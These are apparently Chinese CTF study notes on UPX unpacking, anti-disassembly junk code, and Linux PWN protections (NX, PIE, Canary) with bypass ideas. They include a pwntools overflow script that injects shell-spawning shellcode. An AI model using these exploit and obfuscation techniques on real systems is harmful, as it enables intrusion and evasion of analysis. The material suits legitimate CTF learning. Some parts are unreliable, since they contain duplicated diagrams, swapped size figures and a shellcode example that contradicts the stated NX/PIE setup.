
十.RE UPX壳(done?) demo:(以elf为例)
1 2 3 4 5 6 7 #include <stdio.h> int main () { char *msg = "Hello CTF!" ; printf ("%s\n" , msg); return 0 ; }
gcc编译成二进制文件并加上一个upx壳保护
可以看到demo_upx被明显压缩了很多。
从785360个字节压缩成了331580个字节。
两个文件都是可以正常运行的:
那是哪些数据被压缩了呢
查看 ELF 文件头
这里可以看到:
entry point :程序的入口地址变了
原来的流程:
1 2 3 4 5 6 7 8 9 10 11 12 Linux 加载 demo_upx ↓ 跳到 Entry point = 0x4fb218 ← 必须先跳到 stub! ↓ 执行 UPX stub ├── 解压被压缩的原代码 ├── 写入内存 └── 设置权限 ↓ 跳到原 Entry point (0x401790) ↓ 执行原程序
现在的流程:
1 2 3 4 5 6 7 8 9 10 11 12 Linux 加载 demo_upx ↓ 跳到 Entry point = 0x4fb218 ← 必须先跳到 stub! ↓ 执行 UPX stub ├── 解压被压缩的原代码 ├── 写入内存 └── 设置权限 ↓ 跳到原 Entry point (0x401790) ↓ 执行原程序
在运行程序start前必须先运行stub
section header table :节表被干掉了
反分析 没有 section headers,objdump、readelf -S 等工具失效减小体积 :section headers 占用空间运行不需要 :Linux 只需要 program headers 就能执行
program header :程序头表数量减少了
原程序:
1 2 3 4 5 6 7 8 9 10 PHDR - 程序头本身 INTERP - 动态链接器路径 LOAD (R) - 只读段(代码) LOAD (RW) - 读写段(数据) DYNAMIC - 动态链接信息 NOTE - 注释 GNU_EH_FRAME - 异常处理 GNU_STACK - 栈属性 GNU_RELRO - 重定位只读
upx压缩后的程序:
1 2 3 LOAD (R+X) - 包含 stub 和压缩数据 LOAD (RW) - 运行时数据 ??? - 其他
UPX 把 10 个段合并成 3 个 ,因为运行时只需要最基本的几个。
upx原理:
1.upx用 NRV2B 或 LZMA 算法(和 zip、rar 是同类技术)把程序压缩成一堆乱码,一堆看不懂的乱码,不能直接运行 ,必须先解压。
1 2 3 4 5 6 7 8 9 原程序(大) 压缩后(小) ┌──────────────────┐ ┌────────┐ │ 代码 │ │ │ │ 数据 │ 压缩 │ 一坨 │ │ 字符串 │ ─────→ │ 乱码 │ │ ... │ │ │ │ │ └────────┘ └──────────────────┘ 320 KB 852 KB
2.upx会加载stub代码:
stun函数用来解压数据。
找到那坨压缩数据
解压它
把解压结果放到内存里正确的位置
跳过去执行原程序
这里的四个函数就很好的展现了stub的过程
前面的几个函数实现了
来看一下sub_4FB434:
前面的函数我们实现了解压数据 而这个函数就是为我们分配内存跳转到加壳前的入口地址空间正常执行。
1 2 3 4 5 6 7 8 9 10 11 12 void __fastcall sub_4FB434(__int64 a1, __int64 a2, int a3) { ... start = sys_open((const char *)start, 0, a3); // 系统调用 ... v10 = sys_mmap(0, v7, 3u, 0x22u, 0xFFFFFFFF, 0); // 分配内存 ... ((void (__fastcall *)(...))v3)(v6 + 3, v10, v11, v14, ...); // 调用解压 v13 = sys_mprotect(v15, start, 5u); // 改权限 R+X __asm { jmp r13 } // 跳到 原入口地址。 }
sys_mmap - 分配内存
1 2 <C> mmap(NULL , size, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1 , 0 )
申请一块可读可写的内存,用来存放解压后的原程序。
sys_mprotect - 改权限
1 2 3 <C> mprotect(addr, size, PROT_READ|PROT_EXEC)
解压完后,把内存改成可读可执行 (代码段权限)。
为什么?
解压时需要 写入 (所以开始是 RW)
执行时需要 执行 (所以改成 RX)
这是安全特性:代码段一般不可写
jmp r13 - 跳到 OEP
r13 存的是什么?
解压后的原程序入口地址!
也就是 0x401790
3.压缩数据 + stub”重新打包成一个新的可执行文件
1 2 3 4 5 6 7 8 9 10 11 原程序 demo 加壳后 demo_upx ┌──────────────┐ ┌──────────────┐ │ │ │ stub │ ← 新的入口(先运行这个) │ 原始代码 │ │(解压小程序) │ │ + │ UPX ├──────────────┤ │ 数据 │ ─────→ │ │ │ + │ │ 压缩数据 │ ← 原程序被压缩后的样子 │ 字符串 │ │(看不懂的 │ │ │ │ 乱码) │ └──────────────┘ └──────────────┘ 852 KB 320 KB
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 双击 demo_upx(或 ./demo_upx) │ ▼ ┌───────────────────────────────────┐ │ 步骤 1:操作系统加载 demo_upx │ │ 读文件 → 映射到内存 │ │ 按照"入口地址"开始执行 │ └───────────────────────────────────┘ │ │ 入口地址指向 stub! ▼ ┌───────────────────────────────────┐ │ 步骤 2:stub 开始执行 │ │ "嗨,我是解压器" │ │ │ │ a. 保存 CPU 寄存器状态 │ ← push rsi, rdi, rcx, rdx, rbx │ b. 找到压缩数据的位置 │ │ c. 开始解压 │ │ 压缩数据 → 原始代码和数据 │ │ d. 把解压结果放到内存 │ │ (放到原程序该在的地方) │ │ e. 恢复 CPU 寄存器状态 │ ← pop rbx, rdx, rcx, rdi, rsi └───────────────────────────────────┘ │ │ 解压完成,跳转! ▼ ┌───────────────────────────────────┐ │ 步骤 3:跳到原程序的入口(OEP) │ │ jmp 0x401670 │ │ 从这一刻起,就和没加壳一样了 │ └───────────────────────────────────┘ │ ▼ ┌───────────────────────────────────┐ │ 步骤 4:原程序正常执行 │ │ printf("Hello CTF!\n"); │ │ 输出:Hello CTF! │ │ return 0; │ └───────────────────────────────────┘
运行时候的内存和没加壳的时候是一样的
1 2 3 4 5 6 7 8 9 10 11 未加壳时的内存: 加壳后运行到 OEP 时的内存: ┌──────────────┐ ┌─────────────┐ │ 原程序代码 │ │ 原程序代码 │ ← 解压出来的 │ 在 0x401670 │ │ 在 0x401670 │ │ │ 一模一样 │ │ │ 数据 ... │ ←→ │ 数据 ... │ │ │ │ │ └──────────────┘ ├──────────────┤ │ stub 在 │ ← 多出来的,但已经运行完了 │ 0xc133b0 │ └──────────────┘
因为运行时候的内存是一样的 这就是为什么一定能够脱壳的原因,
加壳&&运行过程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 ═══════════════════════════════════════════════════════════ 加壳过程 ═══════════════════════════════════════════════════════════ 原程序 demo ┌─────────────────────┐ │ ELF 头 │ 入口=0x401670 ├─────────────────────┤ │ 代码段(.text) │ │ main 函数 │ │ printf 实现 │ │ ... │ ├─────────────────────┤ │ 只读数据(.rodata) │ │ "Hello CTF!" │ ├─────────────────────┤ │ 可写数据(.data) │ ├─────────────────────┤ │ 调试信息 │ │ 符号表 │ └─────────────────────┘ 852 KB │ UPX 加壳 ▼ ┌─────────────────────┐ │ 第 1 步:压缩 │ │ 原程序全部内容 → │ │ 一坨压缩数据 │ │ (852KB → 300KB) │ └─────────────────────┘ │ ▼ ┌─────────────────────┐ │ 第 2 步:写 stub │ │ 小段解压代码 │ │ (几 KB) │ └─────────────────────┘ │ ▼ ┌─────────────────────┐ │ 第 3 步:组装 │ │ 伪造新 ELF 头 │ │ + 压缩数据 │ │ + stub │ │ + 原 ELF 头备份 │ └─────────────────────┘ │ ▼ 加壳后 demo_upx ┌─────────────────────┐ │ 新 ELF 头(伪造) │ 入口=0xc133b0 │ │ ↓ 指向 stub ├─────────────────────┤ │ 原 ELF 头(备份) │ 给 upx -d 用 ├─────────────────────┤ │ UPX! 签名 │ ├─────────────────────┤ │ │ │ 压缩数据 │ │ (原程序压扁了) │ │ │ ├─────────────────────┤ │ stub(解压器) │ ← 入口指向这里 └─────────────────────┘ 320 KB ═══════════════════════════════════════════════════════════ 运行过程 ═══════════════════════════════════════════════════════════ ./demo_upx │ ▼ 系统加载 demo_upx 到内存 │ ▼ 跳到入口 0xc133b0(stub) │ ▼ ┌────────────────────┐ │ stub 干活: │ │ 1. 保存寄存器 │ │ 2. 读压缩数据 │ │ 3. 解压 │ │ 4. 写到 0x401670 区│ ← 和原程序位置一样 │ 5. 恢复寄存器 │ │ 6. jmp 0x401670 │ └────────────────────┘ │ ▼ 到达 OEP 0x401670 │ ▼ 原程序正常运行 打印 "Hello CTF!" │ ▼ 结束 ═══════════════════════════════════════════════════════════
查壳 这里使用die工具
DIE 一般指 Detect It Easy ,是做可执行文件识别与初步分析 的工具
这里可以看到我们的demo_upx存在upx壳。
工具脱壳
使用upx -d指令脱壳
手动脱壳 esp定律法简介:
ESP 定律 是一种经典的手动脱壳 技术,基于堆栈平衡原理 ,通过监视 ESP 寄存器的变化,快速定位程序的原始入口点(OEP,Original Entry Point) 。
它是脱壳界最通用、最简单粗暴的方法之一,对大多数压缩壳 (如 UPX、ASPack)都有效。
原理:
1.堆栈平衡:
在函数调用或程序执行过程中,堆栈指针 ESP 的变化必须保持平衡 ——即函数进入时 push 了什么,退出前就要 pop 回来,保证 ESP 最终回到原位。
加壳过程:
1 2 3 4 5 6 7 8 9 10 11 ┌─────────────────────────────────────────┐ │ 1. 壳代码接管控制权(入口点 = 壳) │ │ ↓ │ │ 2. pushad ← 保存所有寄存器到栈 │ │ ↓ │ │ 3. 解密 / 解压原始代码 │ │ ↓ │ │ 4. popad ← 恢复所有寄存器 │ │ ↓ │ │ 5. jmp OEP ← 跳到原始入口点 │ └─────────────────────────────────────────┘
魔改upx 例题:
加了 UPX 壳的程序直接使用 IDA 打开函数会特别少,这是 UPX 壳的特征之一。
使用die看壳的属性
可以看到,这道题是 UPX 壳,但是被改过了,不是标准的 UPX 壳
直接脱壳的化会报错
这里我们用 010 Editor 打开题目,对比标准的 UPX 壳可以找到魔改的地方
然后使用 UPX 来脱壳
使用 IDA 打开并反编译,可以发现程序逻辑是使用 RC4 算法加密用户的输入,再与密文比较来判断正误
查看 xuejie_evil_rc4 可以发现 RC4 稍微魔改了一点,这个函数在最后的密文中又异或了 0x21
Shift + E 来提取密文及密钥
使用 Cyberchef 即可解密
花指令 花指令(Junk Code) 一、什么是花指令 花指令是人为插入到程序中的无用指令 或干扰指令 ,它们不会影响程序的正常执行逻辑 ,但会干扰反汇编器(如 IDA)的静态分析 ,使反汇编结果出错或难以阅读。
花指令就像在一本书里故意插入一些乱码页,人读的时候会被迷惑,但书的核心故事没变。目的:
对抗静态分析(IDA、Ghidra 等)
增加逆向工程的难度
保护关键代码逻辑不被轻易看到
二、花指令的原理 2.1 反汇编器的工作方式 反汇编器主要有两种分析策略:
策略
说明
代表工具
线性扫描 (Linear Sweep)从头到尾逐条翻译指令,不管跳转
objdump
递归下降 (Recursive Descent)沿着控制流(跳转、调用)走,更智能
IDA Pro
2.2 花指令如何欺骗反汇编器 核心思路:让反汇编器把数据当代码、或者在错误的位置开始解析指令 。变长的 (1~15 字节),如果反汇编器从错误的位置开始解析,后续所有指令都会解析错误,产生”雪崩效应”。
三、常见花指令类型与示例 3.1 永真/永假跳转 + 垃圾字节(最经典!) 原理: 插入一个永远成立(或永远不成立)的跳转,在”不会执行的分支”中插入垃圾字节,欺骗反汇编器。
示例 1:jz + jnz 组合(永远跳转)
1 2 3 4 5 6 7 8 ; 花指令 jz label ; ZF=1 则跳 jnz label ; ZF=0 则跳 db 0xE8 ; 垃圾字节(0xE8 是 call 指令的操作码) label: ; 正常代码继续... push ebp mov ebp, esp
分析:
无论 ZF 是 0 还是 1,都会跳转到 label,所以 db 0xE8 永远不会被执行
但 IDA 会认为 jnz 后面紧跟着代码,把 0xE8 当成 call 指令的开头来解析
call 需要 5 个字节(E8 xx xx xx xx),于是 IDA 把后面的 push ebp 等正常指令的字节也吃掉了结果:IDA 显示一堆乱七八糟的东西 ❌
示例 2:永真跳转 xor + jz
1 2 3 4 5 xor eax, eax ; eax = 0,ZF 一定为 1 jz real_code ; 永远跳转 db 0xE8 ; 垃圾字节,永远不执行 real_code: mov ebx, 1
示例 3:永假条件
1 2 3 4 5 6 7 8 9 10 11 xor eax, eax ; eax = 0 test eax, eax ; ZF = 1 jnz fake_branch ; 永远不跳(因为 ZF=1) jmp real_code ; 永远执行这里 fake_branch: ; 这里放大量垃圾代码,IDA可能会分析这里 db "AAAAAAAAAA" real_code: ; 真正的代码
3.2 call + 修改返回地址 原理: call 指令会将下一条指令的地址压栈(作为返回地址),然后我们手动修改这个返回地址,跳过垃圾字节。
示例 4:call + add esp 跳过垃圾
1 2 3 4 5 6 7 8 9 10 11 call next next: add dword ptr [esp], 7 ; 返回地址 +7,跳过下面的垃圾 ret ; 相当于 jmp (next+7) db 0xE8 ; 垃圾 db 0x58 ; 垃圾 db 0x90 ; 垃圾 ; ← 这里是 next+7 的位置 ; 真正的代码 push ebp mov ebp, esp
分析:
call next 把 next 的地址压入栈add [esp], 7 修改栈顶的返回地址,让它跳过垃圾字节ret 弹出修改后的地址并跳转IDA 不容易识别这种”计算跳转”
示例 5:更简洁的写法
1 2 3 4 5 6 call $+5 ; call下一条指令(压入下一条指令地址) add [esp], 5 ; 返回地址 += 5(跳过垃圾) ret db 0xE9 ; 垃圾字节(jmp 的操作码,会"吃掉"后面4字节) db 0xFF ; 真正代码从这里开始
3.3 多层跳转(跳转迷宫) 原理: 不一定能骗过 IDA,但能让人看着头疼、增加分析难度。
示例 6:短跳转嵌套
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 jmp loc1 loc3: mov eax, 1 jmp loc4 loc1: nop jmp loc2 loc2: xor eax, eax jmp loc3 loc4: ; 真正逻辑继续
实际执行顺序是 loc1 → loc2 → loc3 → loc4,但代码的排列顺序是乱的。
3.4 利用不透明谓词(Opaque Predicate) 原理: 构造一个看起来”不确定”但实际上结果固定的条件表达式。
示例 7:数学恒等式
1 2 3 4 5 6 7 8 9 10 mov eax, 5 imul eax, eax ; eax = 25 sub eax, 25 ; eax = 0 jz real_code ; 永远跳(0 == 0) ; 垃圾代码 db 0xE8, 0xFF, 0xC0, 0x48 real_code: push ebp mov ebp, esp
示例 8:x * (x-1) 一定是偶数
1 2 3 4 5 6 7 8 mov eax, ecx ; ecx 是某个未知值 lea ebx, [eax - 1] ; ebx = eax - 1 imul eax, ebx ; eax = x * (x-1),一定是偶数 test eax, 1 ; 检查最低位 jz real_code ; 最低位一定是0,永远跳 db 0xE8 ; 垃圾 real_code: ; 正常代码
数学原理:连续两个整数相乘,结果必定是偶数。
3.5 利用 SEH(结构化异常处理) 原理: 故意触发异常(如除零、int3),在异常处理函数中跳转到真正的代码。
示例 9:除零异常(概念性伪代码)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 ; 注册异常处理函数,处理函数在 real_handler push real_handler push dword ptr fs:[0] mov fs:[0], esp ; 故意除零 xor ecx, ecx div ecx ; 触发除零异常! ; 下面的代码永远不会执行,但IDA会分析它 db 0xE8, 0x00, 0x00, 0x00, 0x00 db "This code never runs" real_handler: ; 异常处理函数 → 这里才是真正的逻辑 ; 修复上下文,继续执行真正代码
IDA 通常不会跟踪异常处理流程,所以会被骗。
3.6 push + ret 伪装跳转 原理: push addr + ret 等价于 jmp addr,但 IDA 可能不把它识别为跳转。
示例 10:
1 2 3 4 5 6 7 8 9 push offset real_code ret ; 跳转到 real_code db 0xE8 ; 垃圾 db 0xCC ; 垃圾(int3) db 0xFF ; 垃圾 real_code: mov eax, 1
3.7 利用 rep 前缀的垃圾 示例 11:无害的 rep 前缀
1 2 3 4 ; rep 前缀加在某些指令前面是无效的(CPU忽略),但可能干扰反汇编 db 0xF3 ; rep 前缀 db 0xF3 ; rep 前缀 nop ; 实际就是 nop
3.8 共用指令字节(指令重叠) 原理: 一条指令的中间字节,同时是另一条指令的开头。
示例 12:
1 2 3 4 5 6 7 8 ; 机器码层面的技巧 ; EB 01 → jmp $+3 (跳到第3个字节开始执行) ; E8 → 被跳过的垃圾字节(call的操作码) ; 58 → pop eax (从第3个字节开始才是真正指令) db 0xEB, 0x01 ; jmp short $+3 db 0xE8 ; 垃圾字节(但IDA可能从这里开始解析call指令) pop eax ; 0x58,这才是跳转后执行的指令
IDA 可能线性解析为:
1 2 jmp $+3 call ???????? ← 错误!把 E8 58 ... 当成 call 了
实际执行的是:
1 2 jmp $+3 pop eax ← 跳过了 E8,从 58 开始
四、常用垃圾字节选择 选择垃圾字节时,一般选择多字节指令的操作码开头 ,这样反汇编器会”贪心”地把后续正常指令也吞掉:
垃圾字节
被误认为的指令
吞掉的字节数
0xE8call rel325 字节
0xE9jmp rel325 字节
0x0F双字节指令前缀
2+ 字节
0xFF各种间接跳转/调用
2+ 字节
0xC7mov r/m32, imm326+ 字节
十一.PWN system(/bin/sh) system 是什么 system 是 libc 提供的函数,原型如下:
1 int system (const char *command) ;
它内部的实现约等于:
1 2 3 4 5 6 7 int system (const char *cmd) { pid_t pid = fork(); if (pid == 0 ) { execve("/bin/sh" , ["sh" , "-c" , cmd], environ); } waitpid(pid, ...); }
传入 “/bin/sh” 时会发生什么 1 2 3 4 5 6 system("/bin/sh" ); ↓ 等价于 execve("/bin/sh" , ["sh" , "-c" , "/bin/sh" ], environ); ↓ 等价于在终端敲 sh -c /bin/sh ↓ 结果
启动一个新的 sh 进程,进入交互式 shell 。此时键盘输入的所有命令都会被直接执行。
本质 :system 会启动 /bin/sh 解释器,而我们让它解释执行的命令也是 /bin/sh,于是直接进入交互式 shell。
风险 :这个 shell 继承了原进程的权限。如果原程序是 root 的 SUID 程序,拿到的是 root shell 。
为什么 system 必须先 fork,不能直接 execve execve 的”自杀式”本质 execve 并非”启动新程序”,而是替换当前进程 :
把当前进程的内存全部清空
加载新程序进来,从新程序的入口开始执行
PID 不变,但”函数”已换
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 调用 execve("/bin/sh", ...) 之前 进程 PID=1234 ┌──────────────────────┐ │ 你的程序代码 │ │ 你的全局变量 │ │ 你的栈、堆 │ │ 正在执行 main() │ └──────────────────────┘ ↓ 进程 PID=1234(PID 没变!) ┌──────────────────────┐ │ /bin/sh 的代码 │ ← 你的代码被擦掉了 │ /bin/sh 的变量 │ ← 你的数据全没了 │ /bin/sh 的栈、堆 │ │ 正在执行 sh 的 main │ ← 再也回不来了 └──────────────────────┘
execve 成功后,原程序彻底消失,不会返回 。
如果不 fork 直接 execve 会怎样 假设有一个错误实现:
1 2 3 4 int bad_system (const char *cmd) { execve("/bin/sh" , ["sh" , "-c" , cmd], environ); }
调用它时:
1 2 3 4 5 6 7 int main () { printf ("准备执行命令\n" ); bad_system("ls" ); printf ("命令执行完了\n" ); do_other_things(); return 0 ; }
灾难现场 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 你的程序 PID=1234 │ │ printf("准备执行命令") ✅ │ │ 调用 bad_system → execve("/bin/sh", ...) │ ▼ 进程 PID=1234 变身为 /bin/sh │ │ sh 执行 ls │ sh 退出 │ ▼ 进程 PID=1234 结束 ☠️
主程序后面的所有代码全部丢失 。system 的设计目标是执行完命令后还能回到原程序继续执行 ,显然不能这么做。
fork 解决了什么 fork 的核心作用:派一个克隆体去”送死”,本体安然无恙 。
1 2 3 4 5 6 7 8 9 10 11 12 int system (const char *cmd) { pid_t pid = fork(); if (pid == 0 ) { execve("/bin/sh" , ["sh" , "-c" , cmd], environ); } waitpid(pid, ...); return ...; }
完整流程 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 你的程序(PID=1234) │ │ 调用 system("ls") │ ▼ fork() │ ┌───────────────┴───────────────┐ ▼ ▼ ┌──────────────────┐ ┌──────────────────┐ │ 父进程 │ │ 子进程 │ │ PID = 1234 │ │ PID = 5678 │ └──────────────────┘ └──────────────────┘ │ │ │ │ execve("/bin/sh", │ │ ["sh","-c","ls"]) │ │ │ ▼ │ ┌──────────────────┐ │ │ 进程 5678 变身 │ │ │ 灵魂 = /bin/sh │ │ └──────────────────┘ │ │ ▼ │ sh 解析 "ls" ┌──────────────────┐ │ sh 执行 ls 命令 │ waitpid(5678) │ │ ls 输出文件列表 │ 阻塞等待子进程 │ │ └──────────────────┘ │ │ ▼ │ ┌──────────────────┐ │ │ sh 退出 exit(0) │ │ │ 子进程死亡 ☠️ │ │ └──────────────────┘ │ │ │ ◄────── SIGCHLD 信号 ────────┘ │ (通知父进程) │ ▼ ┌──────────────────┐ │ waitpid 返回 │ │ 回收子进程资源 │ │ system() 返回 │ └──────────────────┘ │ ▼ 你的程序继续往下跑 ✅ (PID 还是 1234,安然无恙)
关键 :死的是克隆体(子进程),本体(父进程)毫发无损,可以继续执行后续代码。这正是 system() 设计的精妙之处。
保护机制
保护机制
全称/含义
核心原理(一句话)
常见绕过思路
NX No-eXecute(不可执行)
将栈、堆等数据段标记为不可执行 ,防止直接运行注入的 Shellcode
使用 ROP / ret2libc,借用程序或 libc 中已有的可执行代码片段
Canary Stack Canary(栈金丝雀)
在返回地址前插入一个随机值 ,函数返回前校验是否被篡改,防溢出覆盖返回地址
格式化字符串漏洞泄露、爆破(fork 服务)、或覆盖其他结构体绕过检测
PIE Position Independent Executable(位置无关)
程序加载时随机化基址 ,代码/数据段地址每次运行不同,防硬编码地址攻击
先泄露某个已知地址(如 puts@got),计算加载基址后再构造 Payload
RELRO Relocation Read-Only(重定位只读)
控制 GOT/PLT 表权限。Partial 延迟绑定;Full 启动时全解析并将 GOT 设为只读
Partial 可覆写 GOT 劫持函数;Full 下 GOT 写保护生效,需转向 ROP 或 __free_hook 等
NX保护 NX:启用不可执行堆栈,是一种保护机制,旨在防止攻击者在堆栈中执行恶意代码,基本原理是将数据
所在内存页(用户栈中)标识为不可执行,当程序溢出成功转入shellcode时,程序会尝试在数据页面上
执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。
这里介绍一下mprotect函数
mprotect 是 Linux 系统中的一个系统调用,用于动态修改内存区域的保护属性。其原型如下:
1 2 3 #include <sys/mman.h> int mprotect (void *start, size_t len, int prot) ;
startlenprotPROT_READ、PROT_WRITE、PROT_EXEC 的组合。
作用
mprotect 的核心作用是通过运行时修改内存区域的访问权限,绕过 NX(No-eXecute) 保护机制。PROT_NONE),防止直接在堆栈上执行任意代码。mprotect 可以将一段内存区域的权限修改为可读可执行(PROT_READ | PROT_EXEC),从而允许在堆栈中注入并执行 shellcode。
pie PIE全称是position-independent executable,中文解释为地址无关可执行文件,该技术是一个针对代码段(.text)、数据段(.data)、未初始化全局变量段(.bss)等固定地址的一个防护技术,如果程序开启了PIE保护的话,在每次加载程序时都变换加载地址,从而不能通过ROPgadget等一些工具来帮助解题。
ASLR与Pie保护: ASLR是操作系统 的功能,不是程序的:
1 cat /proc/sys/kernel/randomize_va_space
可以看到我们的程序处于*完全随机化(栈、堆、mmap、VDSO)*的状态。
ASLR开启后,栈和堆的地址每次都不一样 。
但是ASLR 无法控制程序本身的代码段:
第一次运行:
第二次运行:
原因时这样的:
pie保护是在编译的时候决定的。
在没有开启Pie保护的情况:
1 2 mov rdi, 0x400620 ; 直接写死的绝对地址 call 0x400500 ; 直接跳到固定地址
如果把代码加载到别的地址,这些指令里的 0x400620、0x400500 还是指向原来的位置,程序直接崩溃。
但是开启Pie保护的情况:
1 2 3 4 ; 函数调用使用相对地址 ; 加载到任何地址都能正常工作 call rip + 0x200 ; 相对于当前指令的偏移 mov rax, [rip + 0x201018 ] ; 相对于RIP的偏移
普通编译
PIE编译
地址表示
绝对地址(0x400620)
相对偏移(rip + 0x200)
加载位置
必须是固定位置
可以加载到任意位置
能否随机化
❌ 不能
✅ 可以
开启Pie保护的程序可以看到程序只剩下了相对地址。
绕过方式: 第一种:泄露基地址
cpu硬件在执行每条RIP相对寻址指令时,自动把相对地址还原成绝对地址。
有的时候为了控制程序流,我们需要得到程序的绝对地址,这就需要pie基地址。
这里拿pie基地址和libc基地址放在一块说一下:
PIE基地址和libc基地址:独立随机,互不影响
程序运行时的内存布局(/proc/PID/maps)
地址范围 内容PIE基地址 = 0x555555554000
0x7ffff7dc0000-0x7ffff7de0000 ld-linux.so(动态链接器)libc基地址 = 0x7ffff7de0000
0x7ffffffde000-0x7ffffffff000 栈
PIE —— 作用于程序文件本身
PIE 影响的是程序文件(ELF)内部的符号地址,包括用户自定义函数、main、程序自带的指令片段等。
1 2 3 4 5 6 7 8 9 10 11 12 13 <TEXT> 真实地址 = PIE基地址 + 文件内偏移 例: backdoor_addr = pie_base + backdoor_offset main_addr = pie_base + main_offset 偏移来源:IDA中看到的地址,如0x10C0、0x11A0等
LIBC —— 作用于动态链接库
LIBC 影响的是动态链接库内部函数的地址。程序文件本身不包含 system、printf 等函数的实现,运行时从 libc.so 中加载,其地址由 libc 基地址决定。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <TEXT> 真实地址 = libc基地址 + libc内偏移 例: system_addr = libc_base + system_offset 反推基地址: libc_base = 泄露到的system真实地址 - system在libc中的偏移
用哪个基地址,看指令/函数在哪个文件里
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <TEXT> ┌─────────────────────┬──────────────┬──────────────────┐ │ 符号/指令 │ 所在位置 │ 用哪个基地址 │ ├─────────────────────┼──────────────┼──────────────────┤ │ main、backdoor等 │ 程序ELF内 │ PIE基地址 │ │ 程序自带的ROP gadget │ 程序ELF内 │ PIE基地址 │ ├─────────────────────┼──────────────┼──────────────────┤ │ system、puts等 │ libc.so内 │ LIBC基地址 │ │ libc内的ROP gadget │ libc.so内 │ LIBC基地址 │ └─────────────────────┴──────────────┴──────────────────┘
判断依据:IDA打开的是程序本身看到的 → PIE算;去libc.so里找到的 → LIBC算。两套基地址相互独立,不可混用。
第二种:改写相对地址
操作系统管理内存不是一个字节一个字节管的,而是按页 为单位,每页大小是 4KB = 0x1000 字节
一页 = 0x1000 字节 = 4096 字节
程序加载时,起始地址必须是页的开头
举个例子:
第0页:0x000000 ~ 0x000FFF
每一页的基地址末三位都为0
真实地址 = PIE基地址 + 文件内偏移
由于PIE基地址末三位是000
所以:真实地址的末三位 = 文件内偏移的末三位
→ IDA中看到的地址末三位 = 运行时真实地址末三位
→ 这三位是确定的,不受随机化影响
栈上存储的返回地址(8字节):
[ 随机部分(高位) ] [ 确定部分(末三位)]
?? ?? ?? ?? ?? ?? X XX XX
↑
只有这一位不确定
其余低12bit确定
我们只覆盖最后两个字节(后四个十六进制数):
原返回地址末两字节:?X XX
覆盖后 :YX XX ← XX XX 是目标函数的末三位(已知)
Y 是不确定的那一位(0~F)
内存操作最小单位是字节,所以凑整覆盖2字节,顺带把需要爆破的第四位也包含进去,爆破范围只有0~F共16种。这就是Pie爆破。
爆破策略:
末三位(12bit):IDA中已知,直接填入 ← 确定
最多尝试16次即可命中正确地址
例题:
从提示可以看出来这是一个Pie保护的题目
这个题目具有溢出空间,且存在后门函数。
开启了nx和pie保护,所以没有办法利用栈溢出直接执行后门函数。
和之前的题目差不多,我们可以找一段具有可执行权限的内存地址,写入shellcode
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import *elf = ELF('./pwn2' ) context.arch = 'amd64' p = process('./pwn2' ) offset = 32 shellcode = asm(shellcraft.sh()) bss_addr = elf.bss() + 0x100 payload = b'A' * offset payload += p64(bss_addr) payload += shellcode p.sendline(payload) p.interactive()
canary canary (金丝雀)是栈保护机制,编译器在函数开头往栈上插入一个随机值 ,函数返回前检查它是否被改动。如果被改 → 说明发生了栈溢出 → 程序 __stack_chk_fail 直接退出
canary的特点:生成随机数的第一个字节必然是0x00 。如此设计的主要目的是实现字符串截断,以避免
随机数被泄露。
假使用printf函数,canary刚好在printf上,若随机数canary的首字节不为0x00 ,printf
在输出了字符串str后,由于没有遇到0x00 ,故会继续输出,进而使得canary被泄露。
例如:
1 假设某次随机生成的 canary 值是:0x6f8a3b1c9d2e4700
注意最低字节是 0x00 !这不是巧合,而是Linux 故意设计的 。
在内存中的存储(小端序 ):
